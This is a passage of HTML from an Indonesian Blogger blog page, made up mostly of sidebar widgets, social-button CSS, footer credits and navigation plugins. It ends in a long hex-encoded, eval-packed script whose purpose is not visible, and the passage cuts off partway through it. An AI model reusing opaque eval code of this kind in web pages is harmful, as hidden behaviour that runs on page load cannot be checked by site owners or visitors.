	top: 22%;
  width: 41px; 
}

.twi-bg:hover {
  cursor: pointer;
}

.twi-bg:active {
  background: #40a2d1;
}

/* Google+ */
.g-icon-bg:after {
 content: "\f0d5"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 13px;
color:#fff;
}

.g-icon-bg {
	background: #ce3e26;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}
 
.g-bg {
	background: #de4c34;
	height: 37px;
	    margin: 0 0 10px 41px;
}
 
.g-bg:after {
	color: #fff;
	content: "Google+";
	height: 37px;
	left: 10%;
	position: relative;
	font-family:'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.g-bg:hover {
  cursor: pointer;
}
.lin-icon-bg {
    background: #075e8c;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.lin-icon-bg:after {
    content: "\f0e1";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.lin-bg {
    background: #0077B5;
    height: 37px;
    margin: 0 0 10px 41px;
}
.lin-bg:after {
    color: #fff;
    content: "Follow up on Linkedin";
    height: 37px;
    left: 10%;
    position: relative;
    font-family: 'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
.ins-icon-bg {
    background: #ffc238;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.ins-icon-bg:after {
    content: "\f16d";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.ins-bg {
    background: #ffd438;
    height: 37px;
    margin-left: 41px;
}
.ins-bg:after {
    color: #fff;
    content: "Follow us on Instagram";
    height: 37px;
    left: 10%;
    position: relative;
    font-family:'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mengenai Saya</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14543310296162816023'><img alt='Foto saya' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o/s220/IMG_2268.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14543310296162816023' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Rezky Pratama
</a>
</dt>
<dd class='profile-textblock'>Halo, Saya Rezky Pratama, seorang blog yang masih belajar tentang blog. Hobi menulis random, jadi maklum kalau isinya macem - macem. </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14543310296162816023' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/321542602621160534?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.rezkypratama.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/321542602621160534?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.rezkypratama.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Fanspage</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Frezkypratamablog&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=306294193305038" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Seedbacklink</h2>
<div class='widget-content'>
<a href="https://id.seedbacklink.com/">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="100%" height="auto" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Page Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/rezky_pratama' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rezky.pratama' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rezkyra/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC4SLCyT8OHa5_nhCaIsP7lg' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c